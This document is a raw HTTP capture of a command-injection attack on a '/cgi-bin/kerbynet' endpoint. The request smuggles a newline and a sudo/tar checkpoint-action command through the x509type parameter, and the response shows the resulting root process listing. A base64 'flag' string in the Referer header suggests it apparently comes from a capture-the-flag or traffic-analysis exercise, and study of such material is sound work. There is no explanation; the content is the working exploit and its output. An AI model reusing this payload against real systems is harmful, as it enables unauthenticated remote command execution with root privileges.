 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint
1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]
root 2 0 0 06:27 ? 00:00:00 [kthreadd]
root 3 2 0 06:27 ? 00:00:00 [kworker/0:0]
root 4 2 0 06:27 ? 00:00:00 [kworker/0:0H]
root 6 2 0 06:27 ? 00:00:00 [mm_percpu_wq]
root 7 2 0 06:27 ? 00:00:00 [ksoftirqd/0]
root 8 2 0 06:27 ? 00:00:00 [rcu_sched]
root 9 2 0 06:27 ? 00:00:00 [rcu_bh]
root 10 2 0 06:27 ? 00:00:00 [migration/0]
root 11 2 0 06:27 ? 00:00:00 [cpuhp/0]
root 12 2 0 06:27 ? 00:00:00 [cpuhp/1]
root 13 2 0 06:27 ? 00:00:00 [migration/1]
root 14 2 0 06:27 ? 00:00:00 [ksoftirqd/1]
root 16 2 0 06:27 ? 00:00:00 [kworker/1:0H]
root 17 2 0 06:27 ? 00:00:00 [kdevtmpfs]
root 18 2 0 06:27 ? 00:00:00 [netns]
root 19 2 0 06:27 ? 00:00:00 [kworker/u4:1]
root 32 2 0 06:27 ? 00:00:00 [kworker/0:1]
root 274 2 0 06:27 ? 00:00:00 [oom_reaper]
root 276 2 0 06:27 ? 00:00:00 [writeback]
root 277 2 0 06:27 ? 00:00:00 [kcompactd0]